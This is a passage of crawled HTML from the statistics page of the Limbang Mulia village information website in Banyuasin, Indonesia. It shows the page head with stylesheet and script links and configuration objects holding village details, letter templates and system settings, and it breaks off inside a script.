

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://limbangmulya.desa.id/first/statistik/3
body_size: 95327
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!---->
    <script type="text/javascript">
    var BASE_URL = 'https://limbangmulya.desa.id/';
	var SITE_URL = 'https://limbangmulya.desa.id/';
    var config   = {"id":1,"nama_desa":"Limbang Mulia","kode_desa":"1607172009","kode_desa_bps":"1607041007","kode_pos":"30953","nama_kecamatan":"Sembawa","kode_kecamatan":"160717","nama_kepala_camat":"Drs. Erman Taufik, MM","nip_kepala_camat":"19730206 199303 1 004","nama_kabupaten":"Banyuasin","kode_kabupaten":"1607","nama_propinsi":"Sumatera Selatan","kode_propinsi":"16","logo":"rv9jZ_1759091567_Banyuasin_koleksilogo_com.png","lat":"-2.8030154224220287","lng":"104.5388549566269","zoom":"16","map_tipe":"HYBRID","path":"[[[[-2.804084342904348,104.55952405929567],[-2.804405822557626,104.55892324447633],[-2.8040629109243307,104.55823659896852],[-2.8040200469630996,104.55669164657594],[-2.803912887053153,104.54950332641603],[-2.8037445878304714,104.53946113586427],[-2.8037414311768187,104.53946113586427],[-2.8037445878304714,104.53946113586427],[-2.8036342712413513,104.53274488449098],[-2.8034643557248495,104.52499866485597],[-2.8033985193487716,104.51946258544923],[-2.8031841994052176,104.51388359069826],[-2.786425670554375,104.5140552520752],[-2.78642425849995,104.51980590820314],[-2.7865528523071275,104.5246982574463],[-2.786767175287869,104.53207969665529],[-2.7869600659371674,104.53808784484865],[-2.787131524265569,104.54370975494385],[-2.7872815502824255,104.54963207244873],[-2.787410143995929,104.55375194549562],[-2.787453008563984,104.55727100372316],[-2.787410143995929,104.55881595611574],[-2.7877101959394786,104.55926656723024],[-2.7877117830402596,104.55963134765626],[-2.788053112352703,104.5598888397217],[-2.791375109929864,104.55984592437746],[-2.7946756659642626,104.55978155136108],[-2.7994335940413717,104.5596742630005],[-2.801833982858252,104.55960988998415]]]]","alamat_kantor":"Jl. Desa Limbang Mulia Blok A Kec. Sembawa","email_desa":"","telepon":null,"nomor_operator":null,"website":"https:\/\/www.limbangmulya.desa.id","kantor_desa":"QIVeP_1759091306_sedang_1513407939_14034795_1308258125916859_8281458012651125606_n.webp","warna":"#b19393","border":"#ffffff","created_at":"2022-09-10T03:01:31.000000Z","created_by":"1","updated_at":"2025-09-28T20:32:47.000000Z","updated_by":"1","pamong_id":"0","nip_kepala_desa":"","nama_kepala_desa":"NAHDLO RIZQON HALALA, S.Pd","path_logo":"rv9jZ_1759091567_Banyuasin_koleksilogo_com.png","path_kantor_desa":"QIVeP_1759091306_sedang_1513407939_14034795_1308258125916859_8281458012651125606_n.webp"};
    var kddesa   = "MTYwNzE3MjAwOQ==";
</script>    <meta http-equiv="encoding" content="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name='viewport' content='width=device-width, initial-scale=1' />
<meta name='google' content='notranslate' />
<meta name='theme' content='Batuah' />
<meta name='designer' content='Rohmanudin' />
<meta name='theme:designer' content='Rohmanudin' />
<meta name='theme:version' content='25.05' />
<meta name="keywords" content="Sistem Informasi Desa Limbang Mulia Desa Limbang Mulia Kecamatan Sembawa Kabupaten Banyuasin"/>
<meta property="og:site_name" content="Desa Limbang Mulia Kecamatan Sembawa Kabupaten Banyuasin"/>
<meta property="og:type" content="article"/>
<title>
	Sistem Informasi Desa Limbang Mulia Desa Limbang Mulia Kecamatan Sembawa Kabupaten Banyuasin
</title>

<link rel="shortcut icon" href="https://limbangmulya.desa.id/favicon.ico?vcacf684931b5b14766ccb703522acbdf"/>
<link rel="stylesheet" href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=fonts%2Fcustom.css&amp;v=2601.0.2">
<link rel="stylesheet" href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fbootstrap.min.css&amp;v=2601.0.2">
<link rel="stylesheet" href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Ffont-awesome.min.css&amp;v=2601.0.2">
<link rel="stylesheet" href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fstyle.css&amp;v=2601.0.2">
<link rel='stylesheet' href="https://limbangmulya.desa.id/assets/css/font-awesome.min.css?v00d4e2410c50679db2df897af57dcafd"/>
<link rel="stylesheet" href="https://limbangmulya.desa.id/assets/css/leaflet.css?vd5c7fcef1717d9884cb6b78624394cdf"/>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css"/>
<link rel="stylesheet" href="https://limbangmulya.desa.id/assets/css/mapbox-gl.css?vabd77169b68f1b61bc7aa0ef6a9c7a1e"/>
<link rel="stylesheet" href="https://limbangmulya.desa.id/assets/css/peta.css?v34aa274ca113887f755673be5d09b37c">
<link rel="stylesheet" href="https://limbangmulya.desa.id/assets/bootstrap/css/dataTables.bootstrap.min.css?ved6e46bed80ba860a5585b6916b2bba3">
<link rel="stylesheet" href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F01.css&amp;v=2601.0.2">
<link rel="stylesheet" href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fresponsive.css&amp;v=2601.0.2">
<link rel="stylesheet" href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F04.css&amp;v=2601.0.2">	
	<link href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F01.css&amp;v=2601.0.2" rel="stylesheet alternate" title="01">
<link href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F02.css&amp;v=2601.0.2" rel="stylesheet alternate" title="02">
<link href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F03.css&amp;v=2601.0.2" rel="stylesheet alternate" title="03">
<link href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F04.css&amp;v=2601.0.2" rel="stylesheet alternate" title="04">
<link href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F05.css&amp;v=2601.0.2" rel="stylesheet alternate" title="05">
<link href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F06.css&amp;v=2601.0.2" rel="stylesheet alternate" title="06">
<link href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F07.css&amp;v=2601.0.2" rel="stylesheet alternate" title="07">
<link href="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=css%2Fcolor%2F08.css&amp;v=2601.0.2" rel="stylesheet alternate" title="08">
<style type="text/css">
	.population-item:nth-child(1){background:url(https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fsvgfile%2Fman.svg&amp;v=2601.0.2) center right;background-size:40px auto;background-repeat:no-repeat;}
	.population-item:nth-child(2){background:url(https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fsvgfile%2Fwoman.svg&amp;v=2601.0.2) center left;background-size:40px auto;background-repeat:no-repeat;}
	.population-gender .population-item{display:none!important;}
	.population-gender .population-item:nth-child(1), .population-gender .population-item:nth-child(2){display:flex!important;}
</style>
<style type="text/css">

@media (max-width: 992px) {

}
</style>
<style type="text/css">
	.stickyarea iframe{max-width:100%!important;position:relative;overflow:hidden;}
</style>
	<meta property="og:title" content="Desa Limbang Mulia Kecamatan Sembawa Kabupaten Banyuasin"/>
	<meta property="og:url" content="https://limbangmulya.desa.id/"/>
	<meta property="og:description" content="Sistem Informasi Desa Limbang Mulia Desa Limbang Mulia Kecamatan Sembawa Kabupaten Banyuasin"/>
<script type="application/x-javascript"> addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false); function hideURLbar(){ if (window.scrollY == 0) window.scrollTo(0,1); } </script>
<script>
	var BASE_URL = 'https://limbangmulya.desa.id/';
	var SITE_URL = 'https://limbangmulya.desa.id/';
	var setting  = {"jumlah_gambar_slider":"10","sinkronisasi_opendk":"0","tinggi_header_surat_dinas":"3.5","tinggi_footer_surat_dinas":"2","header_surat_dinas":"\u003Ctable style=\u0022border-collapse: collapse; width: 100%;\u0022\u003E\n            \u003Ctbody\u003E\n            \u003Ctr\u003E\n            \u003Ctd style=\u0022width: 10%;\u0022\u003E[logo]\u003C\/td\u003E\n            \u003Ctd style=\u0022text-align: center; width: 90%;\u0022\u003E\n            \u003Cp style=\u0022margin: 0; text-align: center;\u0022\u003E\u003Cspan style=\u0022font-size: 14pt;\u0022\u003EPEMERINTAH [SEbutan_kabupaten] [NAma_kabupaten] \u003Cbr\u003EKECAMATAN [NAma_kecamatan]\u003Cstrong\u003E\u003Cbr\u003E[SEbutan_desa] [NAma_desa] \u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n            \u003Cp style=\u0022margin: 0; text-align: center;\u0022\u003E\u003Cem\u003E\u003Cspan style=\u0022font-size: 10pt;\u0022\u003E[Alamat_desA]\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\n            \u003C\/td\u003E\n            \u003C\/tr\u003E\n            \u003C\/tbody\u003E\n            \u003C\/table\u003E\n            \u003Chr style=\u0022border: 3px solid;\u0022\u003E","footer_surat_dinas":"\u003Ctable style=\u0022border-collapse: collapse; width: 100%; height: 10px;\u0022 border=\u00220\u0022\u003E\n            \u003Ctbody\u003E\n            \u003Ctr\u003E\n            \u003Ctd style=\u0022width: 11.2886%; height: 10px;\u0022\u003E[kode_desa]\u003C\/td\u003E\n            \u003Ctd style=\u0022width: 78.3174%; height: 10px;\u0022\u003E\n            \u003Cp style=\u0022text-align: center;\u0022\u003E\u00a0\u003C\/p\u003E\n            \u003C\/td\u003E\n            \u003Ctd style=\u0022width: 10.3939%; height: 10px; text-align: right;\u0022\u003E[KOde_surat]\u003C\/td\u003E\n            \u003C\/tr\u003E\n            \u003C\/tbody\u003E\n            \u003C\/table\u003E","footer_surat_dinas_tte":"\u003Ctable style=\u0022border-collapse: collapse; width: 100%; height: 10px;\u0022 border=\u00220\u0022\u003E\n            \u003Ctbody\u003E\n            \u003Ctr\u003E\n            \u003Ctd style=\u0022width: 11.2886%; height: 10px;\u0022\u003E[kode_desa]\u003C\/td\u003E\n            \u003Ctd style=\u0022width: 78.3174%; height: 10px;\u0022\u003E\n            \u003Cp style=\u0022text-align: center;\u0022\u003E\u00a0\u003C\/p\u003E\n            \u003C\/td\u003E\n            \u003Ctd style=\u0022width: 10.3939%; height: 10px; text-align: right;\u0022\u003E[KOde_surat]\u003C\/td\u003E\n            \u003C\/tr\u003E\n            \u003C\/tbody\u003E\n            \u003C\/table\u003E","font_surat_dinas":"Arial","format_nomor_surat_dinas":"[kode_surat]\/[nomor_surat, 3]\/[kode_desa]\/[bulan_romawi]\/[tahun]","penomoran_surat":"1","format_tanggal_surat_dinas":"d F Y","surat_dinas_margin":"{\u0022kiri\u0022:1.78,\u0022atas\u0022:0.63,\u0022kanan\u0022:1.78,\u0022bawah\u0022:1.37}","rentang_waktu_notifikasi_rilis":"7","sebutan_anjungan_mandiri":"Anjungan Desa Mandiri","jumlah_gambar_galeri":"4","urutan_gambar_galeri":"acak","penomoran_surat_dinas":"2","panjang_nomor_surat_dinas":"3","sumber_penduduk_berulang_surat":"1","gambar_sinergi_program_perbaris":"3","rentang_waktu_masuk":"10","tgl_data_lengkap_aktif":"1","latar_kehadiran":null,"id_pengunjung_kehadiran":"","compatible_version_general":"26.08","login_otp":"1","otp_expiry_minutes":"5","otp_resend_cooldown":"30","otp_max_trials":"3","tampilkan_kehadiran":"1","ip_adress_kehadiran":"192.168.1.2","mac_adress_kehadiran":"","sebutan_singkatan_kadus":"Kepala Dusun","tampilkan_cdesa_petaweb":"1","sebutan_singkatan_kepala_dusun":"Kadus","ssl_tte":"1","warna_anjungan":"nature","pencahayaan_anjungan":"light","rentang_waktu_keluar":"10","format_tanggal_surat":"d F Y","jenis_peta":"4","sebutan_dusun":"dusun","website_title":"Sistem Informasi Desa Limbang Mulia","surat_kelahiran_terkait_penduduk":"[]","artikel_statis":"[\u0022statis\u0022,\u0022agenda\u0022,\u0022keuangan\u0022]","icon_pembangunan_peta":"https:\/\/limbangmulya.desa.id\/desa\/upload\/gis\/lokasi\/point\/construction.png","layanan_mandiri":"1","aktifkan_sms":"0","masa_akun_pengguna":"1","jumlah_aduan_pengguna":"1","sebutan_pemerintah_desa":"Pemerintah Desa","sebutan_dtks":"Data Terpadu Kesejahteran Sosial","buku_tamu_kamera":"1","tampilkan_pendaftaran":"1","login_title":"Sistem Informasi Desa Limbang Mulia","surat_kematian_terkait_penduduk":"[]","mapbox_key":"pk.eyJ1Ijoid2FoeW9ubzc5IiwiYSI6ImNsOWQyZ3FnNzAxdXQzd3Q5MThwZHhoMzQifQ.iESdcPWX8G1w3SLi7hb-_w","sebutan_kepala_dusun":"kadus","icon_lapak_peta":"https:\/\/limbangmulya.desa.id\/desa\/upload\/gis\/lokasi\/point\/fastfood.png","sebutan_pj_kepala_desa":"Pj.","hubung_warga_balas_otomatis":"Terima kasih pesan Anda telah kami terima.","masa_akun_tidak_aktif":"30","sebutan_lengkap_regsosek":"Registrasi Sosial Ekonomi 2022","sembunyikan_sensor_nama_pelapor":"1","tampilkan_status_kehadiran_pada_hari_libur":"1","link_feed":"https:\/\/www.covid19.go.id\/feed\/","tampil_luas_peta":"1","motto_desa":"BERSERI","surat_pindah_keluar_terkait_penduduk":"[]","ukuran_lebar_bagan":"800","jenis_trigger_nonaktifkan_akun":"manual","pesan_singkat_wa":"Saya ingin membeli [nama_produk] yang anda tawarkan di Lapak Desa [link_web] ","apbdes_tahun":"2025","sebutan_singkat_regsosek":"REGSOSEK2022.K","min_zoom_peta":"1","surat_hilang_terkait_penduduk":"[]","media_sosial_pemerintah_desa":"[\u0022facebook\u0022,\u0022twitter\u0022,\u0022youtube\u0022,\u0022instagram\u0022,\u0022whatsapp\u0022,\u0022telegram\u0022]","web_artikel_per_page":"2","apbdes_footer":"1","jumlah_produk_perhalaman":"10","max_zoom_peta":"30","surat_pindah_masuk_terkait_penduduk":"[]","apbdes_footer_all":"1","sebutan_nip_desa":"NIPD","banyak_foto_tiap_produk":"3","branding_desa":"LAYANAN MANDIRI","admin_title":"Sistem Informasi Desa Limbang Mulia","surat_pergi_terkait_penduduk":"[]","jumlah_pengajuan_produk":"3","covid_desa":"0","tampilkan_tombol_peta":"[\u0022Statistik Penduduk\u0022, \u0022Statistik Bantuan\u0022, \u0022Aparatur Desa\u0022, \u0022Kepala Wilayah\u0022]","sebutan_desa":"desa","default_tampil_peta_wilayah":"","covid_rss":"0","sebutan_kecamatan":"kecamatan","default_tampil_peta_infrastruktur":"","daftar_penerima_bantuan":"1","sebutan_kecamatan_singkat":"kec.","statistik_chart_3d":"1","sebutan_camat":"camat","sembunyikan_nama_penerima_bantuan":"1","ikuti_hari_libur_terdaftar":"0","sebutan_kabupaten":"kabupaten","sembunyikan_alamat_penerima_bantuan":"1","sebutan_kabupaten_singkat":"kab.","timezone":"Asia\/Jakarta","sumber_gambar_slider":"1","warna_tema_admin":"skin-green","enable_track":"1","offline_mode":"0","inspect_element":"1","google_recaptcha":"0","dashboard_program_bantuan":"27","panjang_nomor_surat":"","email_notifikasi":"0","format_nomor_surat":"[kode_surat]\/[nomor_surat, 3]\/LM\/[bulan_romawi]\/[tahun]","penggunaan_server":"2","telegram_notifikasi":"0","notifikasi_reset_pin":"HALO [nama],\r\n            BERIKUT ADALAH KODE PIN YANG BARU SAJA DIHASILKAN,\r\n            KODE PIN INI SANGAT RAHASIA\r\n            JANGAN BERIKAN KODE PIN KEPADA SIAPA PUN,\r\n            TERMASUK PIHAK YANG MENGAKU DARI DESA ANDA.\r\n            KODE PIN: [pin]\r\n            JIKA BUKAN ANDA YANG MELAKUKAN RESET PIN TERSEBUT\r\n            SILAHKAN LAPORKAN KEPADA OPERATOR DESA\r\n            LINK : [website]                      ","notifikasi_koneksi":"1","notifikasi_pengajuan_surat":"Segera cek Halaman Admin, penduduk atas nama [nama_penduduk] telah mengajukan [judul_surat] melalui [melalui] pada tanggal [tanggal]\r\n\r\nTERIMA KASIH.                                              ","current_version":"26.01","footer_surat_tte":"\r\n        \u003Ctable style=\u0022border-collapse: collapse; width: 100%; height: 10px;\u0022 border=\u00220\u0022\u003E\r\n        \u003Ctbody\u003E\r\n        \u003Ctr\u003E\r\n        \u003Ctd style=\u0022width: 11.2886%; height: 10px;\u0022\u003E[kode_desa]\u003C\/td\u003E\r\n        \u003Ctd style=\u0022width: 78.3174%; height: 10px;\u0022\u003E\r\n        \u003Cp style=\u0022text-align: center;\u0022\u003E\u0026nbsp;\u003C\/p\u003E\r\n        \u003C\/td\u003E\r\n        \u003Ctd style=\u0022width: 10.3939%; height: 10px; text-align: right;\u0022\u003E[KOde_surat]\u003C\/td\u003E\r\n        \u003C\/tr\u003E\r\n        \u003C\/tbody\u003E\r\n        \u003C\/table\u003E\r\n        \u003Ctable style=\u0022border-collapse: collapse; width: 100%; height: 10px;\u0022 border=\u00220\u0022\u003E\r\n        \u003Ctbody\u003E\r\n        \u003Ctr\u003E\r\n        \u003Ctd style=\u0022width: 15%;\u0022\u003E\u003Cdiv style=\u0022max-height: 73px;\u0022\u003E[logo_bsre]\u003C\/div\u003E\u003C\/td\u003E\r\n        \u003Ctd style=\u0022width: 60%; text-align: left; vertical-align: top;\u0022\u003E\r\n        \u003Cul style=\u0022font-size: 6pt;\u0022\u003E\r\n        \u003Cli style=\u0022font-size: 6pt;\u0022\u003E\u003Cspan style=\u0022font-size: 6pt;\u0022\u003EUU ITE No. 11 Tahun 2008 Pasal 5 ayat 1 \u0022Informasi Elektronik dan\/atau hasil cetaknya merupakan alat bukti hukum yang sah\u0022.\u003C\/span\u003E\u003C\/li\u003E\r\n        \u003Cli style=\u0022font-size: 6pt;\u0022\u003E\u003Cspan style=\u0022font-size: 6pt;\u0022\u003EDokumen ini tertanda ditandatangani secara elektronik menggunakan sertifikat elektronik yang diterbitkan BSrE.\u003C\/span\u003E\u003C\/li\u003E\r\n        \u003Cli style=\u0022font-size: 6pt;\u0022\u003E\u003Cspan style=\u0022font-size: 6pt;\u0022\u003ESurat ini dapat dibuktikan keasliannya dengan menggunakan qr code yang telah tersedia.\u003C\/span\u003E\u003C\/li\u003E\r\n        \u003C\/ul\u003E\r\n        \u003C\/td\u003E\r\n        \u003Ctd style=\u0022width: 25%; text-align: center;\u0022\u003E[qr_bsre]\u003C\/td\u003E\r\n        \u003C\/tr\u003E\r\n        \u003C\/tbody\u003E\r\n        \u003C\/table\u003E\r\n    ","tampilan_anjungan":"1","tampilan_anjungan_waktu":"30","tampilan_anjungan_slider":"62","tampilan_anjungan_video":null,"tampilan_anjungan_audio":"0","tahun_idm":"2024","header_surat":"\u003Ctable style=\u0022border-collapse: collapse; width: 100%;\u0022\u003E\r\n\u003Ctbody\u003E\r\n\u003Ctr\u003E\r\n\u003Ctd style=\u0022width: 10%;\u0022\u003E[logo]\u003C\/td\u003E\r\n\u003Ctd style=\u0022text-align: center; width: 90%;\u0022\u003E\r\n\u003Cp style=\u0022margin: 0; text-align: center;\u0022\u003E\u003Cspan style=\u0022font-size: 18pt;\u0022\u003EPEMERINTAH [SEbutan_kabupaten] [NAma_kabupaten] \u003Cbr\u003EKECAMATAN [NAma_kecamatan]\u003Cstrong\u003E\u003Cbr\u003E[SEbutan_desa] [NAma_desa] \u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\r\n\u003Cp style=\u0022margin: 0; text-align: center;\u0022\u003E\u003Cem\u003E\u003Cspan style=\u0022font-size: 10pt;\u0022\u003E[Alamat_desa]\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\r\n\u003C\/td\u003E\r\n\u003C\/tr\u003E\r\n\u003C\/tbody\u003E\r\n\u003C\/table\u003E\r\n\u003Chr style=\u0022border: 3px solid;\u0022\u003E","tinggi_header":"3.3","footer_surat":"\u003Ctable style=\u0022border-collapse: collapse; width: 100%; height: 10px;\u0022 border=\u00220\u0022\u003E\r\n\u003Ctbody\u003E\r\n\u003Ctr\u003E\r\n\u003Ctd style=\u0022width: 11.2886%; height: 10px;\u0022\u003E[kode_desa]\u003C\/td\u003E\r\n\u003Ctd style=\u0022width: 78.3174%; height: 10px;\u0022\u003E\r\n\u003Cp style=\u0022text-align: center;\u0022\u003E\u0026nbsp;\u003C\/p\u003E\r\n\u003C\/td\u003E\r\n\u003Ctd style=\u0022width: 10.3939%; height: 10px; text-align: right;\u0022\u003E[kode_surat]\u003C\/td\u003E\r\n\u003C\/tr\u003E\r\n\u003C\/tbody\u003E\r\n\u003C\/table\u003E","tinggi_footer":"2","font_surat":"Times New Roman","verifikasi_kades":"0","verifikasi_sekdes":"1","tte":"0","anjungan_artikel":"","visual_tte":"0","visual_tte_gambar":null,"visual_tte_weight":"100","visual_tte_height":"100","anjungan_teks_berjalan":"","anjungan_profil":"3","anjungan_slide":"","anjungan_video":"","anjungan_youtube":"https:\/\/www.youtube.com\/embed\/PuxiuH-YUF4","latar_login_mandiri":"latar_login_mandiri.jpg","latar_website":"7gX4f_1759093837_musyawarah-desa-limbangmulia.webp","latar_login":"1678420861latar_login.jpg","warna_tema":"#eab308","surat_margin":"{\u0022kiri\u0022:\u00223\u0022,\u0022atas\u0022:\u00222\u0022,\u0022kanan\u0022:\u00222\u0022,\u0022bawah\u0022:\u00222.5\u0022}","lock_theme":"1","ganti_data_kosong":"-","nonaktifkan_rtf":"0","form_penduduk_luar":"{\u00222\u0022:{\u0022title\u0022:\u0022PENDUDUK LUAR Desa\u0022,\u0022input\u0022:\u0022nama,no_ktp\u0022},\u00223\u0022:{\u0022title\u0022:\u0022PENDUDUK LUAR Desa (LENGKAP)\u0022,\u0022input\u0022:\u0022nama,no_ktp,tempat_lahir,tanggal_lahir,jenis_kelamin,agama,pendidikan_kk,pekerjaan,warga_negara,alamat,golongan_darah,status_perkawinan,tanggal_perkawinan,shdk,no_paspor,no_kitas,nama_ayah,nama_ibu,no_kk,kepala_kk\u0022},\u00224\u0022:{\u0022title\u0022:\u0022Penduduk Luar Desa\u0022,\u0022input\u0022:\u0022nama,no_ktp,tempat_lahir,tanggal_lahir,jenis_kelamin,agama,pendidikan_kk,pekerjaan,alamat\u0022}}","lampiran_margin":"{\u0022kiri\u0022:1.78,\u0022atas\u0022:0.63,\u0022kanan\u0022:1.78,\u0022bawah\u0022:1.37}","lampiran_kotak":"{\u0022jarak\u0022:2,\u0022lebar\u0022:5}","user_admin":0,"sebutan_kepala_desa":"Kepala Desa","sebutan_sekretaris_desa":"Sekretaris Desa","multi_desa":false,"multi_database":false,"anjungan_layar":1,"surat_margin_cm_to_mm":[30,20,20,25],"surat_dinas_margin_cm_to_mm":[17.8,6.3,17.8,13.700000000000001]};
	var config   = {"id":1,"nama_desa":"Limbang Mulia","kode_desa":"1607172009","kode_desa_bps":"1607041007","kode_pos":"30953","nama_kecamatan":"Sembawa","kode_kecamatan":"160717","nama_kepala_camat":"Drs. Erman Taufik, MM","nip_kepala_camat":"19730206 199303 1 004","nama_kabupaten":"Banyuasin","kode_kabupaten":"1607","nama_propinsi":"Sumatera Selatan","kode_propinsi":"16","logo":"rv9jZ_1759091567_Banyuasin_koleksilogo_com.png","lat":"-2.8030154224220287","lng":"104.5388549566269","zoom":"16","map_tipe":"HYBRID","path":"[[[[-2.804084342904348,104.55952405929567],[-2.804405822557626,104.55892324447633],[-2.8040629109243307,104.55823659896852],[-2.8040200469630996,104.55669164657594],[-2.803912887053153,104.54950332641603],[-2.8037445878304714,104.53946113586427],[-2.8037414311768187,104.53946113586427],[-2.8037445878304714,104.53946113586427],[-2.8036342712413513,104.53274488449098],[-2.8034643557248495,104.52499866485597],[-2.8033985193487716,104.51946258544923],[-2.8031841994052176,104.51388359069826],[-2.786425670554375,104.5140552520752],[-2.78642425849995,104.51980590820314],[-2.7865528523071275,104.5246982574463],[-2.786767175287869,104.53207969665529],[-2.7869600659371674,104.53808784484865],[-2.787131524265569,104.54370975494385],[-2.7872815502824255,104.54963207244873],[-2.787410143995929,104.55375194549562],[-2.787453008563984,104.55727100372316],[-2.787410143995929,104.55881595611574],[-2.7877101959394786,104.55926656723024],[-2.7877117830402596,104.55963134765626],[-2.788053112352703,104.5598888397217],[-2.791375109929864,104.55984592437746],[-2.7946756659642626,104.55978155136108],[-2.7994335940413717,104.5596742630005],[-2.801833982858252,104.55960988998415]]]]","alamat_kantor":"Jl. Desa Limbang Mulia Blok A Kec. Sembawa","email_desa":"","telepon":null,"nomor_operator":null,"website":"https:\/\/www.limbangmulya.desa.id","kantor_desa":"QIVeP_1759091306_sedang_1513407939_14034795_1308258125916859_8281458012651125606_n.webp","warna":"#b19393","border":"#ffffff","created_at":"2022-09-10T03:01:31.000000Z","created_by":"1","updated_at":"2025-09-28T20:32:47.000000Z","updated_by":"1","pamong_id":"0","nip_kepala_desa":"","nama_kepala_desa":"NAHDLO RIZQON HALALA, S.Pd","path_logo":"rv9jZ_1759091567_Banyuasin_koleksilogo_com.png","path_kantor_desa":"QIVeP_1759091306_sedang_1513407939_14034795_1308258125916859_8281458012651125606_n.webp"};
</script>
<script language='javascript' src="https://limbangmulya.desa.id/assets/front/js/jquery.min.js?vc9f5aeeca3ad37bf2aa006139b935f0a"></script>
<script src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=js%2Fslider.js&amp;v=2601.0.2"></script>
<script language='javascript' src="https://limbangmulya.desa.id/assets/front/js/jquery.cycle2.min.js?vb9bef20cec2d668923eb248733b3955e"></script>
<script language='javascript' src="https://limbangmulya.desa.id/assets/front/js/jquery.cycle2.carousel.js?v5d295176a7f291909c4efb3761e426c4"></script>
<script src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=js%2Fbootstrap.min.js&amp;v=2601.0.2"></script>
<script src="https://limbangmulya.desa.id/assets/js/leaflet.js?v08cb8781a018744f012bf3c207be9033"></script>
<script src="https://limbangmulya.desa.id/assets/front/js/layout.js?v474a5eaeba89fc4145450f075ab10f57"></script>
<script src="https://limbangmulya.desa.id/assets/front/js/jquery.colorbox.js?v755b90d149461ccfdd99cb998155ff1f"></script>
<script src="https://limbangmulya.desa.id/assets/js/leaflet-providers.js?v39ac3b734a02a90d68faa9e54d250e49"></script>
<script src="https://limbangmulya.desa.id/assets/js/mapbox-gl.js?vc788fca67ea728be90f67bd7ade94141"></script>
<script src="https://limbangmulya.desa.id/assets/js/leaflet-mapbox-gl.js?v2c8932ebc0149b195f899b535db9b0cb"></script>
<script src="https://limbangmulya.desa.id/assets/js/peta.js?vb8e9c1bc83d16f8508181f5d3d041103"></script>
<script src="https://limbangmulya.desa.id/assets/bootstrap/js/jquery.dataTables.min.js?v5f452263f5a4f5fcea90bee599ecc551"></script>
<script src="https://limbangmulya.desa.id/assets/bootstrap/js/dataTables.bootstrap.min.js?v1b96b280c9ad673fa3fbd5afcd827d0e"></script>
<!-- CSRF Token -->
    <script type="text/javascript">
        var csrfParam = "sidcsrf";
